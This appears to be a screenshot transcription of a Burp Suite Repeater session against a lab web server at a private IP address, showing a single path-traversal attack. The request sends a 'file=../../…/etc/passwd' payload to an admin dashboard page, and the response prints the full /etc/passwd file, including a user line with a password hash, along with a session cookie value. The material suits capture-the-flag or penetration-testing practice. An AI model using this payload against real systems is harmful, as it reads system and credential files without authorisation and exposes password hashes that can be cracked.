 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.146.62 HTTP/1 ?
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 11
Response Headers 6
Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.146.62
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.146.62/admin/dashboard.php?page=ping
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
10 Connection: close
11 Content-Length: 57
12 Content-Type: application/x-www-form-urlencoded
13
14 file=../../../../../../../../../../../../../../etc/passwd
Search... 0 matches
Response
Pretty Raw Hex Render \n
34 </div>
35 </form>
36
37 Contenu du fichier ../../../../../../../../../../../../../../etc/passwd : </br>
<PRE>
root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmi
n:/bin/bash
73 </PRE>
Search... 0 matches
Done 3,049 bytes | 6 millis